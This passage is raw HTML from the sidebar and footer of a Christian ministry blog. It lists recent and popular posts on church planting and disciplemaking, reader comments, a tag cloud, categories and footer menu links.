https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Danger of Attractionalism" href="https://missionalchallenge.com/the-danger-of-attractionalism/">The Danger of Attractionalism</a><span class="news-time">February 28, 2008 - 1:00 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Should Churches “Stay the Course”? MT1" href="https://missionalchallenge.com/should-churches-stay-the-course/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-36x36.jpg" class="wp-image-19540 avia-img-lazy-loading-19540 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Should Churches “Stay the Course”? MT1" href="https://missionalchallenge.com/should-churches-stay-the-course/">Should Churches “Stay the Course”? MT1</a><span class="news-time">December 11, 2006 - 5:40 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Embracing the Spirit of Challenge: A Journey Towards Purpose and Passion" href="https://missionalchallenge.com/embracing-the-spirit-of-challenge-a-journey-towards-purpose-and-passion/"></a><div class="news-headline"><a class='news-title' title="Read: Embracing the Spirit of Challenge: A Journey Towards Purpose and Passion" href="https://missionalchallenge.com/embracing-the-spirit-of-challenge-a-journey-towards-purpose-and-passion/">Embracing the Spirit of Challenge: A Journey Towards Purpose...</a><span class="news-time">December 10, 2025 - 4:44 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Crimson Thread Through Loss" href="https://missionalchallenge.com/the-crimson-thread-through-loss/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png" class="wp-image-26305 avia-img-lazy-loading-26305 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-100x100.png 100w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Crimson Thread Through Loss" href="https://missionalchallenge.com/the-crimson-thread-through-loss/">The Crimson Thread Through Loss</a><span class="news-time">February 6, 2024 - 12:28 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: A Healthy You" href="https://missionalchallenge.com/a-healthy-you/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png" class="wp-image-26257 avia-img-lazy-loading-26257 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-100x100.png 100w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: A Healthy You" href="https://missionalchallenge.com/a-healthy-you/">A Healthy You</a><span class="news-time">April 18, 2023 - 9:40 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Crimson Thread Through Disability" href="https://missionalchallenge.com/the-crimson-thread-through-disability/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png" class="wp-image-26211 avia-img-lazy-loading-26211 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-100x100.png 100w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Crimson Thread Through Disability" href="https://missionalchallenge.com/the-crimson-thread-through-disability/">The Crimson Thread Through Disability</a><span class="news-time">February 10, 2023 - 10:23 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Go. Be. Do. (2014)" href="https://missionalchallenge.com/go-be-do-2014/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg" class="wp-image-19860 avia-img-lazy-loading-19860 attachment-widget size-widget wp-post-image" alt="Go. Be. Do. (2014) | missional challenge.com" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Go. Be. Do. (2014)" href="https://missionalchallenge.com/go-be-do-2014/">Go. Be. Do. (2014)</a><span class="news-time">January 30, 2014 - 7:44 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Today&#8217;s Highlight: Authenticity" href="https://missionalchallenge.com/todays-highlight-authenticity/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-36x36.jpg" class="wp-image-20201 avia-img-lazy-loading-20201 attachment-widget size-widget wp-post-image" alt="Today&#039;s Highlight: Authenticity | missionalchallenge.com" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Today&#8217;s Highlight: Authenticity" href="https://missionalchallenge.com/todays-highlight-authenticity/">Today&#8217;s Highlight: Authenticity</a><span class="news-time">January 29, 2014 - 7:59 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: On Starting Church Planting Movements" href="https://missionalchallenge.com/on-starting-church-planting-movements/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-36x36.jpg" class="wp-image-20098 avia-img-lazy-loading-20098 attachment-widget size-widget wp-post-image" alt="On Starting Church Planting Movements | missionalchallenge.com" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: On Starting Church Planting Movements" href="https://missionalchallenge.com/on-starting-church-planting-movements/">On Starting Church Planting Movements</a><span class="news-time">January 28, 2014 - 7:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Reducing Body Fat (Part 1)" href="https://missionalchallenge.com/reducing-body-fat-part-1/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-36x36.jpg" class="wp-image-20181 avia-img-lazy-loading-20181 attachment-widget size-widget wp-post-image" alt="Reducing Body Fat (Part 1) |" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Reducing Body Fat (Part 1)" href="https://missionalchallenge.com/reducing-body-fat-part-1/">Reducing Body Fat (Part 1)</a><span class="news-time">January 27, 2014 - 6:50 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Cultivating Movements" href="https://missionalchallenge.com/cultivating-movements/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-36x36.jpg" class="wp-image-20096 avia-img-lazy-loading-20096 attachment-widget size-widget wp-post-image" alt="Cultivating Movements | missionalchallenge.com" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Cultivating Movements" href="https://missionalchallenge.com/cultivating-movements/">Cultivating Movements</a><span class="news-time">January 26, 2014 - 7:42 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Church Planter: Welcome Obscurity" href="https://missionalchallenge.com/church-planter-welcome-obscurity/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-36x36.jpg" class="wp-image-19941 avia-img-lazy-loading-19941 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Church Planter: Welcome Obscurity" href="https://missionalchallenge.com/church-planter-welcome-obscurity/">Church Planter: Welcome Obscurity</a><span class="news-time">January 23, 2014 - 7:10 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Discovery Bible Study" href="https://missionalchallenge.com/discovery-bible-study/#comment-8412"><span class="news-thumb"><img alt='josann.klassik' src='https://secure.gravatar.com/avatar/a4d6a388e9fb9459cc983ad518f00a736c55020cba2572f8f2315ebeff2a6684?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4d6a388e9fb9459cc983ad518f00a736c55020cba2572f8f2315ebeff2a6684?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">God bless you Dr. Dave. This article is really useful for...<span class="news-time">May 5, 2019 - 10:22 am by josann.klassik</span></strong></a></li><li class="news-content"><a class="news-link" title="The Greatest Missionary Ever: Jesus Christ" href="https://missionalchallenge.com/the-greatest-missionary-ever-jesus-christ/#comment-8411"><span class="news-thumb"><img alt='stedjamulia' src='https://secure.gravatar.com/avatar/de9d4dd8fd7a7681564c820262706e9a5c6db51c4b76e9832728f8ef9030a742?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/de9d4dd8fd7a7681564c820262706e9a5c6db51c4b76e9832728f8ef9030a742?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">I loved this article and shared it with my group on Facebook...<span class="news-time">January 24, 2019 - 5:55 am by stedjamulia</span></strong></a></li><li class="news-content"><a class="news-link" title="Measuring Impact" href="https://missionalchallenge.com/measuring-impact/#comment-8398"><span class="news-thumb"><img alt='barbosa.africa' src='https://secure.gravatar.com/avatar/9ad429768e0cb1495908e2f2e98f08928910140eb509c391a2bd01772d402614?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ad429768e0cb1495908e2f2e98f08928910140eb509c391a2bd01772d402614?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Good reflection, Dave!  I am reminded of "...For the mouth...<span class="news-time">August 3, 2018 - 5:55 am by barbosa.africa</span></strong></a></li><li class="news-content"><a class="news-link" title="5 Essential Ingredients of a Leadership Culture" href="https://missionalchallenge.com/5-essential-ingredients-of-a-leadership-culture/#comment-8238"><span class="news-thumb"><img alt='Dave DeVries' src='https://secure.gravatar.com/avatar/c8f3ef7240c65c3d84f2f1ddf16b63ab4e98c065d494f801c44f4f80ede84287?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8f3ef7240c65c3d84f2f1ddf16b63ab4e98c065d494f801c44f4f80ede84287?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Absolutely! Please share. 

You can check out our permissions...<span class="news-time">August 10, 2017 - 3:42 pm by Dave DeVries</span></strong></a></li><li class="news-content"><a class="news-link" title="Top 20 Books on Church Planting" href="https://missionalchallenge.com/top-20-books-on-church-planting/#comment-8087"><span class="news-thumb"><img alt='Tom Clegg' src='https://secure.gravatar.com/avatar/87fdb89d5948906fd6c5e04416efd3938ad3f23d3b20db0da5c2b8d1276975e2?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/87fdb89d5948906fd6c5e04416efd3938ad3f23d3b20db0da5c2b8d1276975e2?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thrilled to still be "on your list!" 
I love your blog...<span class="news-time">July 6, 2017 - 5:09 am by Tom Clegg</span></strong></a></li><li class="news-content"><a class="news-link" title="Top 10 Books on Christian Coaching" href="https://missionalchallenge.com/top-10-books-on-christian-coaching/#comment-7740"><span class="news-thumb"><img alt='Rhonda Collins' src='https://secure.gravatar.com/avatar/592efeb65bf0a9019ef73df35c7c5a77f06f0e0d7cb805ad9dbf25f68cf5e892?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/592efeb65bf0a9019ef73df35c7c5a77f06f0e0d7cb805ad9dbf25f68cf5e892?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">I encourage you to include the second edition of the Comprehensive...<span class="news-time">May 8, 2017 - 10:08 am by Rhonda Collins</span></strong></a></li><li class="news-content"><a class="news-link" title="Ying Kai: Train Everyone to Become a Trainer!" href="https://missionalchallenge.com/ying-kai-train-everyone-to-become-a-trainer/#comment-7390"><span class="news-thumb"><img alt='Peter Bergen' src='https://secure.gravatar.com/avatar/92d94b35797d427d0f2aee675832e18cf36aada2b7dede1d8f2ee8d26db2bb78?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/92d94b35797d427d0f2aee675832e18cf36aada2b7dede1d8f2ee8d26db2bb78?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Great teaching! Very important for the church to hear and...<span class="news-time">March 26, 2017 - 2:52 pm by Peter Bergen</span></strong></a></li><li class="news-content"><a class="news-link" title="How many letters in the Bible?" href="https://missionalchallenge.com/how-many-letters-in-the-bible/#comment-6707"><span class="news-thumb"><img alt='BerimongPeter' src='https://secure.gravatar.com/avatar/b69204a2fbd9030f6de0818fde8816e51c9c3f36e96070e1bf1dd6334685eb08?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/b69204a2fbd9030f6de0818fde8816e51c9c3f36e96070e1bf1dd6334685eb08?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Praise GOD!!!<span class="news-time">January 8, 2017 - 5:53 pm by BerimongPeter</span></strong></a></li><li class="news-content"><a class="news-link" title="5 Essential Ingredients of a Leadership Culture" href="https://missionalchallenge.com/5-essential-ingredients-of-a-leadership-culture/#comment-6008"><span class="news-thumb"><img alt='Rayshelon' src='https://secure.gravatar.com/avatar/792c277833e69cd64aa5d2b1b838a25d34312c954fe37929e9c4598464272388?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/792c277833e69cd64aa5d2b1b838a25d34312c954fe37929e9c4598464272388?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Do you mind if I quote a few of your articles as long as...<span class="news-time">October 14, 2016 - 8:29 pm by Rayshelon</span></strong></a></li><li class="news-content"><a class="news-link" title="7 Reflections on my 47th Birthday!" href="https://missionalchallenge.com/7-reflections-on-my-47th-birthday/#comment-5709"><span class="news-thumb"><img alt='Lori Forges' src='https://secure.gravatar.com/avatar/818a5700d51defa443ef6fb808520eff420e2dbe825ac6399ca468029429602e?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/818a5700d51defa443ef6fb808520eff420e2dbe825ac6399ca468029429602e?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi.  I am 62, this is 2016, I was looking for a pastor prior...<span class="news-time">August 28, 2016 - 8:36 pm by Lori Forges</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://missionalchallenge.com/tag/31-days/" class="tag-cloud-link tag-link-337 tag-link-position-1" style="font-size: 12px;">31 Days</a>
<a href="https://missionalchallenge.com/tag/best_of_june/" class="tag-cloud-link tag-link-427 tag-link-position-2" style="font-size: 12px;">Best of June</a>
<a href="https://missionalchallenge.com/tag/best_of_september/" class="tag-cloud-link tag-link-516 tag-link-position-3" style="font-size: 12px;">Best of September</a>
<a href="https://missionalchallenge.com/tag/best_posts_august_2012/" class="tag-cloud-link tag-link-490 tag-link-position-4" style="font-size: 12px;">Best Posts - August 2012</a>
<a href="https://missionalchallenge.com/tag/best_posts_of_july_2012/" class="tag-cloud-link tag-link-462 tag-link-position-5" style="font-size: 12px;">Best Posts of July 2012</a>
<a href="https://missionalchallenge.com/tag/blogs/" class="tag-cloud-link tag-link-324 tag-link-position-6" style="font-size: 12px;">Blogs</a>
<a href="https://missionalchallenge.com/tag/church/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 12px;">church</a>
<a href="https://missionalchallenge.com/tag/church-planting/" class="tag-cloud-link tag-link-306 tag-link-position-8" style="font-size: 12px;">Church Planting</a>
<a href="https://missionalchallenge.com/tag/coaching/" class="tag-cloud-link tag-link-333 tag-link-position-9" style="font-size: 12px;">Coaching</a>
<a href="https://missionalchallenge.com/tag/davedv/" class="tag-cloud-link tag-link-293 tag-link-position-10" style="font-size: 12px;">DaveDV</a>
<a href="https://missionalchallenge.com/tag/december_2012/" class="tag-cloud-link tag-link-523 tag-link-position-11" style="font-size: 12px;">December 2012</a>
<a href="https://missionalchallenge.com/tag/developing-leaders/" class="tag-cloud-link tag-link-327 tag-link-position-12" style="font-size: 12px;">Developing Leaders</a>
<a href="https://missionalchallenge.com/tag/disciplemaking/" class="tag-cloud-link tag-link-318 tag-link-position-13" style="font-size: 12px;">Disciplemaking</a>
<a href="https://missionalchallenge.com/tag/disciplemaking-engines/" class="tag-cloud-link tag-link-335 tag-link-position-14" style="font-size: 12px;">Disciplemaking Engines</a>
<a href="https://missionalchallenge.com/tag/engage-the-culture/" class="tag-cloud-link tag-link-352 tag-link-position-15" style="font-size: 12px;">Engage the Culture</a>
<a href="https://missionalchallenge.com/tag/essential-reading/" class="tag-cloud-link tag-link-297 tag-link-position-16" style="font-size: 12px;">Essential Reading</a>
<a href="https://missionalchallenge.com/tag/exegeting-culture/" class="tag-cloud-link tag-link-344 tag-link-position-17" style="font-size: 12px;">Exegeting Culture</a>
<a href="https://missionalchallenge.com/tag/february_2013/" class="tag-cloud-link tag-link-521 tag-link-position-18" style="font-size: 12px;">February 2013</a>
<a href="https://missionalchallenge.com/tag/guest-post/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 12px;">Guest Post</a>
<a href="https://missionalchallenge.com/tag/i-am-a-missionalist/" class="tag-cloud-link tag-link-315 tag-link-position-20" style="font-size: 12px;">I am a Missionalist</a>
<a href="https://missionalchallenge.com/tag/incarnate-the-gospel/" class="tag-cloud-link tag-link-358 tag-link-position-21" style="font-size: 12px;">Incarnate the Gospel</a>
<a href="https://missionalchallenge.com/tag/india-overture/" class="tag-cloud-link tag-link-307 tag-link-position-22" style="font-size: 12px;">India - Overture</a>
<a href="https://missionalchallenge.com/tag/january_2013/" class="tag-cloud-link tag-link-522 tag-link-position-23" style="font-size: 12px;">January 2013</a>
<a href="https://missionalchallenge.com/tag/missional-christianity/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 12px;">Missional Christianity</a>
<a href="https://missionalchallenge.com/tag/missional-leadership/" class="tag-cloud-link tag-link-331 tag-link-position-25" style="font-size: 12px;">Missional Leadership</a>
<a href="https://missionalchallenge.com/tag/missional-movements/" class="tag-cloud-link tag-link-309 tag-link-position-26" style="font-size: 12px;">Missional Movements</a>
<a href="https://missionalchallenge.com/tag/missional-obstacles/" class="tag-cloud-link tag-link-317 tag-link-position-27" style="font-size: 12px;">Missional Obstacles</a>
<a href="https://missionalchallenge.com/tag/missional_obstacles_megaism/" class="tag-cloud-link tag-link-436 tag-link-position-28" style="font-size: 12px;">Missional Obstacles: Mega-ism</a>
<a href="https://missionalchallenge.com/tag/missional-practices/" class="tag-cloud-link tag-link-301 tag-link-position-29" style="font-size: 12px;">Missional Practices</a>
<a href="https://missionalchallenge.com/tag/missional-quotes/" class="tag-cloud-link tag-link-296 tag-link-position-30" style="font-size: 12px;">Missional Quotes</a>
<a href="https://missionalchallenge.com/tag/missional-shifts/" class="tag-cloud-link tag-link-302 tag-link-position-31" style="font-size: 12px;">Missional Shifts</a>
<a href="https://missionalchallenge.com/tag/missional-strategies/" class="tag-cloud-link tag-link-321 tag-link-position-32" style="font-size: 12px;">Missional Strategies</a>
<a href="https://missionalchallenge.com/tag/missional-transformation/" class="tag-cloud-link tag-link-294 tag-link-position-33" style="font-size: 12px;">Missional Transformation</a>
<a href="https://missionalchallenge.com/tag/november_2012/" class="tag-cloud-link tag-link-524 tag-link-position-34" style="font-size: 12px;">November 2012</a>
<a href="https://missionalchallenge.com/tag/obedience/" class="tag-cloud-link tag-link-326 tag-link-position-35" style="font-size: 12px;">Obedience</a>
<a href="https://missionalchallenge.com/tag/oc-missionaries/" class="tag-cloud-link tag-link-316 tag-link-position-36" style="font-size: 12px;">OC Missionaries</a>
<a href="https://missionalchallenge.com/tag/october_2012/" class="tag-cloud-link tag-link-525 tag-link-position-37" style="font-size: 12px;">October 2012</a>
<a href="https://missionalchallenge.com/tag/organic-movements/" class="tag-cloud-link tag-link-320 tag-link-position-38" style="font-size: 12px;">Organic Movements</a>
<a href="https://missionalchallenge.com/tag/prayer/" class="tag-cloud-link tag-link-299 tag-link-position-39" style="font-size: 12px;">prayer</a>
<a href="https://missionalchallenge.com/tag/six-word-lessons/" class="tag-cloud-link tag-link-339 tag-link-position-40" style="font-size: 12px;">Six-Word Lessons</a>
<a href="https://missionalchallenge.com/tag/soap/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size: 12px;">SOAP</a>
<a href="https://missionalchallenge.com/tag/team/" class="tag-cloud-link tag-link-340 tag-link-position-42" style="font-size: 12px;">Team</a>
<a href="https://missionalchallenge.com/tag/the-bible/" class="tag-cloud-link tag-link-329 tag-link-position-43" style="font-size: 12px;">The Bible</a>
<a href="https://missionalchallenge.com/tag/training/" class="tag-cloud-link tag-link-356 tag-link-position-44" style="font-size: 12px;">Training</a>
<a href="https://missionalchallenge.com/tag/videos/" class="tag-cloud-link tag-link-345 tag-link-position-45" style="font-size: 12px;">Videos</a></div></div><span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://missionalchallenge.com/category/best-blog-posts/">Best Blog Posts</a> (18)
</li>
	<li class="cat-item cat-item-20"><a href="https://missionalchallenge.com/category/church-planting/">Church Planting</a> (161)
</li>
	<li class="cat-item cat-item-4"><a href="https://missionalchallenge.com/category/coaching/">Coaching</a> (74)
</li>
	<li class="cat-item cat-item-9"><a href="https://missionalchallenge.com/category/disciplemaking/">Disciplemaking</a> (132)
</li>
	<li class="cat-item cat-item-536"><a href="https://missionalchallenge.com/category/guest-posts/">Guest Posts</a> (15)
</li>
	<li class="cat-item cat-item-30"><a href="https://missionalchallenge.com/category/leadership/">Leadership</a> (65)
</li>
	<li class="cat-item cat-item-18"><a href="https://missionalchallenge.com/category/missional-church/">Missional Church</a> (286)
</li>
	<li class="cat-item cat-item-37"><a href="https://missionalchallenge.com/category/spiritual-growth/">Spiritual Growth</a> (141)
</li>
	<li class="cat-item cat-item-308"><a href="https://missionalchallenge.com/category/the-church/">The Church</a> (37)
</li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://missionalchallenge.com/wp-content/uploads/2017/10/Live-the-Mission-White-Transparent.gif" alt="Missional Challenge | Live the Mission | Dave DeVries" width="300" height="83"></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">MENU</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-14742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14742"><a href="https://missionalchallenge.com/about/">About Us</a></li>
<li id="menu-item-14743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14743"><a href="https://missionalchallenge.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://missionalchallenge.com/shop/">Resources</a></li>
<li id="menu-item-14744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14744"><a href="https://missionalchallenge.com/privacy-policy/">Privacy Policy</a></li>
